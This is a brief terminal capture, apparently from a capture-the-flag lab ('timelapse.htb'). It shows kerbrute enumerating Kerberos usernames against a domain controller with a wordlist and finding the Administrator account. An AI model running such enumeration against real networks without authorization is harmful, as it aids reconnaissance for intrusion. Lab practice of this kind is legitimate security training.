 ┌──(root㉿kali)-[~]
└─# ./kerbrute_linux_amd64 userenum --dc 10.10.11.152 -d timelapse.htb /usr/share/wordlists/wfuzz/others/names.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 05/07/23 - Ronnie Flathers @ropnop
2023/05/07 09:46:31 >  Using KDC(s):
2023/05/07 09:46:31 >   10.10.11.152:88
2023/05/07 09:46:32 >  [+] VALID USERNAME:       Administrator@timelapse.htb
2023/05/07 09:49:38 >  Done! Tested 8609 usernames (1 valid) in 186.198 seconds